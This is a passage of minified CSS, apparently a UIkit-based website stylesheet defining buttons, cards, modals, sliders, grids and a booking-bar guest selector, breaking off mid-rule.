.uk-icon{width:20px}.uk-button-default:hover{background-color:#001f39;color:#fff;border-color:#b2b2b2;border-color:#001f39}.uk-button-default:active,.uk-button-default.uk-active{background-color:transparent;color:#434343;border-color:#999;border-color:#001f39}.uk-button-primary{background-color:transparent;color:#004a85;border:1px solid transparent;border:2px solid #004a85;letter-spacing:1px}.uk-button-primary:hover{background-color:#004a85;color:#fff;background-image:none;border-color:#004a85}.uk-button-primary:active,.uk-button-primary.uk-active{background-color:rgba(0,0,0,0);color:#004a85}.uk-button-secondary{background-color:#004a85;color:#fff;border:1px solid transparent;border:2px solid #004a85}.uk-button-secondary:hover{background-color:#002e52;color:#fff}.uk-button-secondary:active,.uk-button-secondary.uk-active{background-color:#002e52;color:#fff}.uk-button-danger{background-color:#f0506e;color:#fff;border:1px solid transparent}.uk-button-danger:hover{background-color:#ee395b;color:#fff}.uk-button-danger:active,.uk-button-danger.uk-active{background-color:#ec2147;color:#fff}.uk-button-default:disabled,.uk-button-primary:disabled,.uk-button-secondary:disabled,.uk-button-danger:disabled{background-color:transparent;color:#444;border-color:#e5e5e5}.uk-button-small{padding:0 15px;line-height:28px;font-size:.875rem}.uk-button-large{padding:0 40px;line-height:53px;font-size:.875rem}.uk-button-text{padding:0;line-height:2;background:none;color:#434343;position:relative;text-transform:none;font-weight:400}.uk-button-text::before{content:"";position:absolute;bottom:0;left:0;right:100%;border-bottom:1px solid currentColor;transition:right 0.3s ease-out}.uk-button-text:focus,.uk-button-text:active,.uk-button-text:hover{background:transparent}.uk-button-text:hover{color:#434343}.uk-button-text:hover::before{right:0}.uk-button-text:disabled{color:#444}.uk-button-text:disabled::before{display:none}.uk-button-link{padding:0;line-height:2;background:none;color:#434343;display:inline-block;position:relative}.uk-button-link:before{content:'';position:absolute;height:1px;bottom:-2px;left:0;right:0;display:block;background-color:#004a85}.uk-button-link:after{content:'';position:absolute;height:1px;bottom:-2px;left:0;right:0;transform:scaleX(0);transform-origin:left bottom;display:block;background-color:#004a85;transition:transform 800ms cubic-bezier(.22,1,.36,1)}.uk-button-link:hover{text-decoration:none}.uk-button-link:hover:after{transform:scaleX(1)}.uk-button-link:focus,.uk-button-link:active,.uk-button-link:hover{background:transparent}.uk-button-link:hover{color:#444;text-decoration:none}.uk-button-link:disabled{color:#444;text-decoration:none}.uk-button-group{display:inline-flex;vertical-align:middle;position:relative}.uk-button-group>.uk-button:nth-child(n+2),.uk-button-group>div:nth-child(n+2) .uk-button{margin-left:-1px}.uk-button-group .uk-button:hover,.uk-button-group .uk-button:focus,.uk-button-group .uk-button:active,.uk-button-group .uk-button.uk-active{position:relative;z-index:1}.uk-progress{vertical-align:baseline;display:block;width:100%;border:0;background-color:#f8f8f8;margin-bottom:20px;height:15px;border-radius:500px;overflow:hidden}*+.uk-progress{margin-top:20px}.uk-progress::-webkit-progress-bar{background-color:transparent}.uk-progress::-webkit-progress-value{background-color:#004a85;transition:width 0.6s ease}.uk-progress::-moz-progress-bar{background-color:#004a85;transition:width 0.6s ease}.uk-section{display:flow-root;box-sizing:border-box;padding-top:40px;padding-bottom:40px}@media (min-width:960px){.uk-section{padding-top:70px;padding-bottom:70px}}.uk-section>:last-child{margin-bottom:0}.uk-section-xsmall{padding-top:20px;padding-bottom:20px}.uk-section-small{padding-top:40px;padding-bottom:40px}.uk-section-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.uk-section-large{padding-top:140px;padding-bottom:140px}}.uk-section-xlarge{padding-top:140px;padding-bottom:140px}@media (min-width:960px){.uk-section-xlarge{padding-top:210px;padding-bottom:210px}}.uk-section-default{--uk-inverse:dark;background:#fff}.uk-section-muted{--uk-inverse:dark;background:#f8f8f8}.uk-section-primary{--uk-inverse:light;background:#004a85}.uk-section-secondary{--uk-inverse:light;background:#004a85}.uk-container{display:flow-root;box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media (min-width:640px){.uk-container{padding-left:30px;padding-right:30px}}@media (min-width:960px){.uk-container{padding-left:40px;padding-right:40px}}.uk-container>:last-child{margin-bottom:0}.uk-container .uk-container{padding-left:0;padding-right:0}.uk-container-xsmall{max-width:900px}.uk-container-small{max-width:1100px}.uk-container-large{max-width:1400px}.uk-container-xlarge{max-width:1600px}.uk-container-expand{max-width:none}.uk-container-expand-left{margin-left:0}.uk-container-expand-right{margin-right:0}@media (min-width:640px){.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (900px / 2) - 30px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (1100px / 2) - 30px)}}@media (min-width:960px){.uk-container-expand-left,.uk-container-expand-right{max-width:calc(50% + (1200px / 2) - 40px)}.uk-container-expand-left.uk-container-xsmall,.uk-container-expand-right.uk-container-xsmall{max-width:calc(50% + (900px / 2) - 40px)}.uk-container-expand-left.uk-container-small,.uk-container-expand-right.uk-container-small{max-width:calc(50% + (1100px / 2) - 40px)}.uk-container-expand-left.uk-container-large,.uk-container-expand-right.uk-container-large{max-width:calc(50% + (1400px / 2) - 40px)}.uk-container-expand-left.uk-container-xlarge,.uk-container-expand-right.uk-container-xlarge{max-width:calc(50% + (1600px / 2) - 40px)}}.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 15px)}.uk-container-item-padding-remove-left{margin-left:-15px}.uk-container-item-padding-remove-right{margin-right:-15px}@media (min-width:640px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 30px)}.uk-container-item-padding-remove-left{margin-left:-30px}.uk-container-item-padding-remove-right{margin-right:-30px}}@media (min-width:960px){.uk-container-item-padding-remove-left,.uk-container-item-padding-remove-right{width:calc(100% + 40px)}.uk-container-item-padding-remove-left{margin-left:-40px}.uk-container-item-padding-remove-right{margin-right:-40px}}.uk-container-2xlarge{max-width:2100px}.uk-tile{display:flow-root;position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;padding-top:40px;padding-bottom:40px}@media (min-width:640px){.uk-tile{padding-left:30px;padding-right:30px}}@media (min-width:960px){.uk-tile{padding-left:40px;padding-right:40px;padding-top:70px;padding-bottom:70px}}.uk-tile>:last-child{margin-bottom:0}.uk-tile-xsmall{padding-top:20px;padding-bottom:20px}.uk-tile-small{padding-top:40px;padding-bottom:40px}.uk-tile-large{padding-top:70px;padding-bottom:70px}@media (min-width:960px){.uk-tile-large{padding-top:140px;padding-bottom:140px}}.uk-tile-xlarge{padding-top:140px;padding-bottom:140px}@media (min-width:960px){.uk-tile-xlarge{padding-top:210px;padding-bottom:210px}}.uk-tile-default{--uk-inverse:dark;background-color:#fff}.uk-tile-muted{--uk-inverse:dark;background-color:#f8f8f8}.uk-tile-primary{--uk-inverse:light;background-color:#004a85}.uk-tile-secondary{--uk-inverse:light;background-color:#004a85}.uk-card{position:relative;box-sizing:border-box;transition:box-shadow 0.1s ease-in-out}.uk-card-body{display:flow-root;padding:30px 30px}@media (min-width:1200px){.uk-card-body.card-body-grid{padding:30px}}.uk-card-header{display:flow-root;padding:15px 30px}.uk-card-footer{display:flow-root;padding:15px 30px}@media (min-width:1200px){.uk-card-body{padding:40px 40px}.uk-card-header{padding:20px 40px}.uk-card-footer{padding:20px 40px}}.uk-card-body>:last-child,.uk-card-header>:last-child,.uk-card-footer>:last-child{margin-bottom:0}.uk-card-title{font-size:1.5rem;line-height:1.4}.uk-card-badge{position:absolute;top:15px;right:15px;z-index:1;height:22px;padding:0 10px;background:#004a85;color:#fff;font-size:.875rem;display:flex;justify-content:center;align-items:center;line-height:0;border-radius:2px;text-transform:uppercase}.uk-card-badge:first-child+*{margin-top:0}.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary):hover{background-color:#fff;box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-card-default{--uk-inverse:dark;background-color:#fff;color:#444;box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-card-default .uk-card-title{color:#004a85}.uk-card-default.uk-card-hover:hover{background-color:#fff;box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-card-default .uk-card-header{border-bottom:1px solid #e5e5e5}.uk-card-default .uk-card-footer{border-top:1px solid #e5e5e5}.uk-card-primary{--uk-inverse:light;background-color:#004a85;color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-card-primary .uk-card-title{color:#fff}.uk-card-primary.uk-card-hover:hover{background-color:#004a85;box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-card-secondary{--uk-inverse:light;background-color:#004a85;color:#fff;box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-card-secondary .uk-card-title{color:#fff}.uk-card-secondary.uk-card-hover:hover{background-color:#004a85;box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-card-small.uk-card-body,.uk-card-small .uk-card-body{padding:20px 20px}.uk-card-small .uk-card-header{padding:13px 20px}.uk-card-small .uk-card-footer{padding:13px 20px}@media (min-width:1200px){.uk-card-large.uk-card-body,.uk-card-large .uk-card-body{padding:70px 70px}.uk-card-large .uk-card-header{padding:35px 70px}.uk-card-large .uk-card-footer{padding:35px 70px}}.uk-card-body>.uk-nav-default{margin-left:-30px;margin-right:-30px}.uk-card-body>.uk-nav-default:only-child{margin-top:-15px;margin-bottom:-15px}.uk-card-body>.uk-nav-default>li>a,.uk-card-body>.uk-nav-default .uk-nav-header,.uk-card-body>.uk-nav-default .uk-nav-divider{padding-left:30px;padding-right:30px}.uk-card-body>.uk-nav-default .uk-nav-sub{padding-left:30px}@media (min-width:1200px){.uk-card-body>.uk-nav-default{margin-left:-40px;margin-right:-40px}.uk-card-body>.uk-nav-default:only-child{margin-top:-25px;margin-bottom:-25px}.uk-card-body>.uk-nav-default>li>a,.uk-card-body>.uk-nav-default .uk-nav-header,.uk-card-body>.uk-nav-default .uk-nav-divider{padding-left:40px;padding-right:40px}.uk-card-body>.uk-nav-default .uk-nav-sub{padding-left:40px}}.uk-card-small>.uk-nav-default{margin-left:-20px;margin-right:-20px}.uk-card-small>.uk-nav-default:only-child{margin-top:-5px;margin-bottom:-5px}.uk-card-small>.uk-nav-default>li>a,.uk-card-small>.uk-nav-default .uk-nav-header,.uk-card-small>.uk-nav-default .uk-nav-divider{padding-left:20px;padding-right:20px}.uk-card-small>.uk-nav-default .uk-nav-sub{padding-left:20px}@media (min-width:1200px){.uk-card-large>.uk-nav-default{margin:0}.uk-card-large>.uk-nav-default:only-child{margin:0}.uk-card-large>.uk-nav-default>li>a,.uk-card-large>.uk-nav-default .uk-nav-header,.uk-card-large>.uk-nav-default .uk-nav-divider{padding-left:0;padding-right:0}.uk-card-large>.uk-nav-default .uk-nav-sub{padding-left:0}}.uk-close{color:#444;transition:0.1s ease-in-out;transition-property:color,opacity}.uk-close:hover{color:#444}.uk-spinner>*{animation:uk-spinner-rotate 1.4s linear infinite}@keyframes uk-spinner-rotate{0%{transform:rotate(0deg)}100%{transform:rotate(270deg)}}.uk-spinner>*>*{stroke-dasharray:88px;stroke-dashoffset:0;transform-origin:center;animation:uk-spinner-dash 1.4s ease-in-out infinite;stroke-width:1;stroke-linecap:round}@keyframes uk-spinner-dash{0%{stroke-dashoffset:88px}50%{stroke-dashoffset:22px;transform:rotate(135deg)}100%{stroke-dashoffset:88px;transform:rotate(450deg)}}.uk-totop{padding:5px;color:#444;transition:color 0.1s ease-in-out}.uk-totop:hover{color:#444}.uk-totop:active{color:#434343}.uk-marker{padding:5px;background:#004a85;color:#fff;border-radius:500px}.uk-marker:hover{color:#fff}.uk-alert{position:relative;margin-bottom:20px;padding:15px 29px 15px 15px;background:#f8f8f8;color:#444}*+.uk-alert{margin-top:20px}.uk-alert>:last-child{margin-bottom:0}.uk-alert-close{position:absolute;top:20px;right:15px;color:inherit;opacity:.4}.uk-alert-close:first-child+*{margin-top:0}.uk-alert-close:hover{color:inherit;opacity:.8}.uk-alert-primary{background:#abc3d7;color:#004a85}.uk-alert-success{background:#edfbf6;color:#32d296}.uk-alert-warning{background:#fff6ee;color:#faa05a}.uk-alert-danger{background:#fef4f6;color:#f0506e}.uk-alert h1,.uk-alert h2,.uk-alert h3,.uk-alert h4,.uk-alert h5,.uk-alert h6{color:inherit}.uk-alert a:not([class]){color:inherit;text-decoration:underline}.uk-alert a:not([class]):hover{color:inherit;text-decoration:underline}.uk-placeholder{margin-bottom:20px;padding:30px 30px;background:transparent;border:1px dashed #e5e5e5}*+.uk-placeholder{margin-top:20px}.uk-placeholder>:last-child{margin-bottom:0}.uk-badge{box-sizing:border-box;min-width:18px;height:18px;padding:0 5px;border-radius:500px;vertical-align:middle;background:#004a85;color:#ffffff!important;font-size:11px;display:inline-flex;justify-content:center;align-items:center;line-height:0}.uk-badge:hover{text-decoration:none}.uk-label{display:inline-block;padding:0 10px;background:#004a85;line-height:2;font-size:.875rem;color:#fff;vertical-align:middle;white-space:nowrap;border-radius:2px;text-transform:uppercase}.uk-label-success{background-color:#32d296;color:#fff}.uk-label-warning{background-color:#faa05a;color:#fff}.uk-label-danger{background-color:#f0506e;color:#fff}.uk-overlay{padding:30px 30px}.uk-overlay>:last-child{margin-bottom:0}.uk-overlay-default{--uk-inverse:dark;background:rgba(255,255,255,.9)}.uk-overlay-primary{--uk-inverse:light;background:rgba(0,74,133,.8)}.uk-overlay-dark{background-color:rgba(0,0,0,.3)}.uk-article{display:flow-root}.uk-article>:last-child{margin-bottom:0}.uk-article+.uk-article{margin-top:70px}.uk-article-title{font-size:2.9325rem;line-height:1.2}@media (min-width:960px){.uk-article-title{font-size:3.45rem}}.uk-article-meta{font-size:.875rem;line-height:1.4;color:#444}.uk-article-meta a{color:#444}.uk-article-meta a:hover{color:#444;text-decoration:none}.uk-comment-body{display:flow-root;overflow-wrap:break-word;word-wrap:break-word}.uk-comment-header{display:flow-root;margin-bottom:20px}.uk-comment-body>:last-child,.uk-comment-header>:last-child{margin-bottom:0}.uk-comment-title{font-size:1.25rem;line-height:1.4}.uk-comment-meta{font-size:.875rem;line-height:1.4;color:#444}.uk-comment-list{padding:0;list-style:none}.uk-comment-list>:nth-child(n+2){margin-top:70px}.uk-comment-list .uk-comment~ul{margin:70px 0 0 0;padding-left:30px;list-style:none}@media (min-width:960px){.uk-comment-list .uk-comment~ul{padding-left:100px}}.uk-comment-list .uk-comment~ul>:nth-child(n+2){margin-top:70px}.uk-comment-primary{padding:30px;background-color:#f8f8f8}.uk-search{display:inline-block;position:relative;max-width:100%;margin:0}.uk-search-input::-webkit-search-cancel-button,.uk-search-input::-webkit-search-decoration{-webkit-appearance:none}.uk-search-input::-moz-placeholder{opacity:1}.uk-search-input{box-sizing:border-box;margin:0;border-radius:0;font:inherit;overflow:visible;-webkit-appearance:none;vertical-align:middle;width:100%;border:none;color:#444}.uk-search-input:focus{outline:none}.uk-search-input::placeholder{color:#444}.uk-search .uk-search-icon{position:absolute;top:0;bottom:0;left:0;display:inline-flex;justify-content:center;align-items:center;color:#444}.uk-search .uk-search-icon:hover{color:#444}.uk-search .uk-search-icon:not(a):not(button):not(input){pointer-events:none}.uk-search .uk-search-icon-flip{right:0;left:auto}.uk-search-default{width:240px}.uk-search-default .uk-search-input{height:40px;padding-left:10px;padding-right:10px;background:transparent;border:1px solid #e5e5e5}.uk-search-default .uk-search-input:focus{background-color:rgba(0,0,0,0);border-color:#004a85}.uk-search-default .uk-search-icon{width:40px}.uk-search-default:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:40px}.uk-search-default:has(.uk-search-icon-flip) .uk-search-input{padding-right:40px}.uk-search-navbar{width:auto}.uk-search-navbar .uk-search-input{height:40px;padding-left:10px;padding-right:10px;background:#fff;border:1px solid #e5e5e5}.uk-search-navbar .uk-search-input:focus{background-color:#fff;border-color:#004a85}.uk-search-navbar .uk-search-icon{width:40px}.uk-search-navbar:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:40px}.uk-search-navbar:has(.uk-search-icon-flip) .uk-search-input{padding-right:40px}.uk-search-medium{width:400px}.uk-search-medium .uk-search-input{height:40px;background:transparent;font-size:1.5rem}.uk-search-medium .uk-search-icon{width:24px}.uk-search-medium:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:34px}.uk-search-medium:has(.uk-search-icon-flip) .uk-search-input{padding-right:34px}.uk-search-large{width:500px}.uk-search-large .uk-search-input{height:60px;background:transparent;font-size:1.5rem}.uk-search-large .uk-search-icon{width:60px}.uk-search-large:has(.uk-search-icon:not(.uk-search-icon-flip)) .uk-search-input{padding-left:80px}.uk-search-large:has(.uk-search-icon-flip) .uk-search-input{padding-right:80px}.uk-search-toggle{color:#444}.uk-search-toggle:hover{color:#444}.uk-accordion{padding:0;list-style:none}.uk-accordion>:nth-child(n+2){margin-top:20px}.uk-accordion-title{display:block;font-size:1.25rem;line-height:1.4;color:#434343;overflow:hidden;text-decoration:none}.uk-accordion-title::before{content:"";width:1.4em;height:1.4em;margin-left:10px;float:right;background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20width%3D%221%22%20height%3D%2213%22%20x%3D%226%22%20y%3D%220%22%20%2F%3E%0A%3C%2Fsvg%3E);background-repeat:no-repeat;background-position:50% 50%}.uk-open>.uk-accordion-title::before{background-image:url(data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2213%22%20height%3D%2213%22%20viewBox%3D%220%200%2013%2013%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23444444%22%20width%3D%2213%22%20height%3D%221%22%20x%3D%220%22%20y%3D%226%22%20%2F%3E%0A%3C%2Fsvg%3E)}.uk-accordion-title:hover{color:#444;text-decoration:none}.uk-accordion-content{display:flow-root;margin-top:20px}.uk-accordion-content>:last-child{margin-bottom:0}.uk-drop{display:none;position:absolute;z-index:1020;--uk-position-offset:0px;--uk-position-viewport-offset:15px;box-sizing:border-box;width:300px}.uk-drop.uk-open{display:block}.uk-drop-stack .uk-drop-grid>*{width:100%!important}.uk-drop-parent-icon{margin-left:.25em;transition:transform 0.3s ease-out}[aria-expanded="true"]>.uk-drop-parent-icon{transform:rotateX(180deg)}.booking-bar .uk-drop.drop-guests-selector{width:220px}.uk-dropbar{--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:0;--uk-inverse:dark;width:auto;padding:25px 15px 25px 15px;background:#fff;color:#444}.uk-dropbar>:last-child{margin-bottom:0}@media (min-width:640px){.uk-dropbar{padding-left:30px;padding-right:30px}}@media (min-width:960px){.uk-dropbar{padding-left:40px;padding-right:40px}}.uk-dropbar :focus-visible{outline-color:#434343!important}.uk-dropbar-large{padding-top:40px;padding-bottom:40px}.uk-dropbar-top{box-shadow:0 12px 7px -6px rgba(0,0,0,.05)}.uk-dropbar-bottom{box-shadow:0 -12px 7px -6px rgba(0,0,0,.05)}.uk-dropbar-left{box-shadow:12px 0 7px -6px rgba(0,0,0,.05)}.uk-dropbar-right{box-shadow:-12px 0 7px -6px rgba(0,0,0,.05)}.uk-dropnav-dropbar{position:absolute;z-index:980;padding:0;left:0;right:0}.uk-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;overflow-y:auto;padding:60px 15px;background:rgba(0,0,0,.6);opacity:0;transition:opacity 0.15s linear}@media (min-width:640px){.uk-modal{padding:60px 30px}}@media (min-width:960px){.uk-modal{padding-left:40px;padding-right:40px}}.uk-modal.uk-open{opacity:1}.uk-modal-page{overflow:hidden}.uk-modal-dialog{position:relative;box-sizing:border-box;margin:0 auto;width:800px;max-width:100%!important;background:#fff;opacity:0;transform:translateY(-100px);transition:0.3s linear;transition-property:opacity,transform}.uk-open>.uk-modal-dialog{opacity:1;transform:translateY(0)}.uk-modal-container .uk-modal-dialog{width:1200px}.uk-modal-full{padding:0;background:none}.uk-modal-full .uk-modal-dialog{margin:0;width:100%;max-width:100%;transform:translateY(0)}.uk-modal-body{display:flow-root;padding:20px 20px}.uk-modal-header{display:flow-root;padding:10px 20px;background:#fff;border-bottom:1px solid #e5e5e5}.uk-modal-footer{display:flow-root;padding:10px 20px;background:#fff;border-top:1px solid #e5e5e5}@media (min-width:640px){.uk-modal-body{padding:30px 30px}.uk-modal-header{padding:15px 30px}.uk-modal-footer{padding:15px 30px}}.uk-modal-body>:last-child,.uk-modal-header>:last-child,.uk-modal-footer>:last-child{margin-bottom:0}.uk-modal-title{font-size:2.2rem;line-height:1.3}[class*="uk-modal-close-"]{position:absolute;z-index:1010;top:10px;right:10px;padding:5px}[class*="uk-modal-close-"]:first-child+*{margin-top:0}.uk-modal-close-outside{top:0;right:-5px;transform:translate(0,-100%);color:#fff}.uk-modal-close-outside:hover{color:#fff}@media (min-width:960px){.uk-modal-close-outside{right:0;transform:translate(100%,-100%)}}.uk-modal-close-full{top:0;right:0;padding:10px;background:#fff}@media (min-width:960px){.uk-modal-close-full{padding:20px}}@media (min-width:960px){.uk-modal-close-outside{transform:translateY(calc(-100% - 5px))}}.uk-modal.page-content-modal .uk-modal-body{padding:0}.uk-slideshow{-webkit-tap-highlight-color:transparent}.uk-slideshow-items{position:relative;z-index:0;margin:0;padding:0;list-style:none;overflow:hidden;-webkit-touch-callout:none;touch-action:pan-y}.uk-slideshow-items>*{position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;will-change:transform,opacity}.uk-slideshow-items>:not(.uk-active){display:none}.uk-slider{-webkit-tap-highlight-color:transparent}.uk-slider-container{overflow:hidden;overflow:clip}.uk-slider-container-offset{margin:-11px -25px -39px -25px;padding:11px 25px 39px 25px}.uk-slider-items{will-change:transform;position:relative;touch-action:pan-y}.uk-slider-items:not(.uk-grid){display:flex;margin:0;padding:0;list-style:none;-webkit-touch-callout:none}.uk-slider-items.uk-grid{flex-wrap:nowrap}.uk-slider-items>*{flex:none!important;box-sizing:border-box;max-width:100%;position:relative}.uk-sticky{position:relative;z-index:980;box-sizing:border-box}.uk-sticky-fixed{margin:0!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}.uk-sticky[class*="uk-animation-"]{animation-duration:0.2s}.uk-sticky.uk-animation-reverse{animation-duration:0.2s}.uk-sticky-placeholder{pointer-events:none}.uk-offcanvas{display:none;position:fixed;top:0;bottom:0;left:0;z-index:1000}.uk-offcanvas-flip .uk-offcanvas{right:0;left:auto}.uk-offcanvas-bar{--uk-inverse:dark;position:absolute;top:0;bottom:0;left:-80%;box-sizing:border-box;width:80%;padding:20px 20px;background:#fff;overflow-y:auto}@media (min-width:640px){.uk-offcanvas-bar{left:-350px;width:350px;padding:30px 30px}}.uk-offcanvas-flip .uk-offcanvas-bar{left:auto;right:-80%}@media (min-width:640px){.uk-offcanvas-flip .uk-offcanvas-bar{right:-350px}}.uk-open>.uk-offcanvas-bar{left:0}.uk-offcanvas-flip .uk-open>.uk-offcanvas-bar{left:auto;right:0}.uk-offcanvas-bar-animation{transition:left 0.3s ease-out}.uk-offcanvas-flip .uk-offcanvas-bar-animation{transition-property:right}.uk-offcanvas-reveal{position:absolute;top:0;bottom:0;left:0;width:0;overflow:hidden;transition:width 0.3s ease-out}.uk-offcanvas-reveal .uk-offcanvas-bar{left:0}.uk-offcanvas-flip .uk-offcanvas-reveal .uk-offcanvas-bar{left:auto;right:0}.uk-open>.uk-offcanvas-reveal{width:80%}@media (min-width:640px){.uk-open>.uk-offcanvas-reveal{width:350px}}.uk-offcanvas-flip .uk-offcanvas-reveal{right:0;left:auto}.uk-offcanvas-close{position:absolute;z-index:1000;top:5px;right:5px;padding:5px}@media (min-width:640px){.uk-offcanvas-close{top:10px;right:10px}}.uk-offcanvas-close:first-child+*{margin-top:0}.uk-offcanvas-overlay{width:100vw;touch-action:none}.uk-offcanvas-overlay::before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background:rgba(0,0,0,.1);opacity:0;transition:opacity 0.15s linear}.uk-offcanvas-overlay.uk-open::before{opacity:1}.uk-offcanvas-page,.uk-offcanvas-container{overflow-x:hidden;overflow-x:clip}.uk-offcanvas-container{position:relative;left:0;transition:left 0.3s ease-out;box-sizing:border-box;width:100%}:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:80%}.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-80%}@media (min-width:640px){:not(.uk-offcanvas-flip).uk-offcanvas-container-animation{left:350px}.uk-offcanvas-flip.uk-offcanvas-container-animation{left:-350px}}.uk-switcher{margin:0;padding:0;list-style:none}.uk-switcher>:not(.uk-active){display:none}.uk-switcher>*>:last-child{margin-bottom:0}.uk-leader{overflow:hidden}.uk-leader-fill::after{display:inline-block;margin-left:15px;width:0;content:attr(data-fill);white-space:nowrap}.uk-leader-fill.uk-leader-hide::after{display:none}:root{--uk-leader-fill-content:.}.uk-notification{position:fixed;top:10px;left:10px;z-index:1040;box-sizing:border-box;width:350px}.uk-notification-top-right,.uk-notification-bottom-right{left:auto;right:10px}.uk-notification-top-center,.uk-notification-bottom-center{left:50%;margin-left:-175px}.uk-notification-bottom-left,.uk-notification-bottom-right,.uk-notification-bottom-center{top:auto;bottom:10px}@media (max-width:639px){.uk-notification{left:10px;right:10px;width:auto;margin:0}}.uk-notification-message{position:relative;padding:15px;background:#f8f8f8;color:#444;font-size:1.25rem;line-height:1.4;cursor:pointer}*+.uk-notification-message{margin-top:10px}.uk-notification-close{display:none;position:absolute;top:20px;right:15px}.uk-notification-message:hover .uk-notification-close{display:block}.uk-notification-message-primary{color:#004a85}.uk-notification-message-success{color:#32d296}.uk-notification-message-warning{color:#faa05a}.uk-notification-message-danger{color:#f0506e}.uk-tooltip{display:none;position:absolute;z-index:1030;--uk-position-offset:10px;--uk-position-viewport-offset:10;top:0;box-sizing:border-box;max-width:200px;padding:3px 6px;background:#666;border-radius:2px;color:#fff;font-size:12px}.uk-tooltip.uk-active{display:block}.uk-sortable{position:relative}.uk-sortable>:last-child{margin-bottom:0}.uk-sortable-drag{position:fixed!important;z-index:1050!important;pointer-events:none}.uk-sortable-placeholder{opacity:0;pointer-events:none}.uk-sortable-empty{min-height:50px}.uk-sortable-handle:hover{cursor:move}.uk-countdown-number{font-variant-numeric:tabular-nums;font-size:2rem;line-height:.8}@media (min-width:640px){.uk-countdown-number{font-size:4rem}}@media (min-width:960px){.uk-countdown-number{font-size:6rem}}.uk-countdown-separator{font-size:1rem;line-height:1.6}@media (min-width:640px){.uk-countdown-separator{font-size:2rem}}@media (min-width:960px){.uk-countdown-separator{font-size:3rem}}.uk-thumbnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-15px}.uk-thumbnav>*{padding-left:15px}.uk-thumbnav>*>*{display:inline-block;position:relative}.uk-thumbnav>*>*::after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-image:linear-gradient(180deg,rgba(255,255,255,0),rgba(255,255,255,.4));transition:opacity 0.1s ease-in-out}.uk-thumbnav>*>:hover::after{opacity:0}.uk-thumbnav>.uk-active>*::after{opacity:0}.uk-thumbnav-vertical{flex-direction:column;margin-left:0;margin-top:-15px}.uk-thumbnav-vertical>*{padding-left:0;padding-top:15px}.uk-iconnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-10px}.uk-iconnav>*{padding-left:10px}.uk-iconnav>*>a{display:flex;align-items:center;column-gap:.25em;line-height:0;color:#444;text-decoration:none;font-size:.875rem;transition:0.1s ease-in-out;transition-property:color,background-color}footer .uk-iconnav>*>a{padding:14px 9px}.uk-iconnav>*>a:hover{color:#444}.uk-iconnav>.uk-active>a{color:#444}.uk-iconnav-vertical{flex-direction:column;margin-left:0;margin-top:-10px}.uk-iconnav-vertical>*{padding-left:0;padding-top:10px}.uk-grid{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none}.uk-grid>*{margin:0}.uk-grid>*>:last-child{margin-bottom:0}.uk-grid{margin-left:-30px}.uk-grid>*{padding-left:30px}.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin,*+.uk-grid-margin{margin-top:30px}@media (min-width:1200px){.uk-grid{margin-left:-40px}.uk-grid>*{padding-left:40px}.uk-grid+.uk-grid,.uk-grid>.uk-grid-margin,*+.uk-grid-margin{margin-top:40px}}.uk-grid-small,.uk-grid-column-small{margin-left:-15px}.uk-grid-small>*,.uk-grid-column-small>*{padding-left:15px}.uk-grid+.uk-grid-small,.uk-grid+.uk-grid-row-small,.uk-grid-small>.uk-grid-margin,.uk-grid-row-small>.uk-grid-margin,*+.uk-grid-margin-small{margin-top:15px}.uk-grid-medium,.uk-grid-column-medium{margin-left:-30px}.uk-grid-medium>*,.uk-grid-column-medium>*{padding-left:30px}.uk-grid+.uk-grid-medium,.uk-grid+.uk-grid-row-medium,.uk-grid-medium>.uk-grid-margin,.uk-grid-row-medium>.uk-grid-margin,*+.uk-grid-margin-medium{margin-top:30px}.uk-grid-large,.uk-grid-column-large{margin-left:-40px}.uk-grid-large>*,.uk-grid-column-large>*{padding-left:40px}.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin,*+.uk-grid-margin-large{margin-top:40px}@media 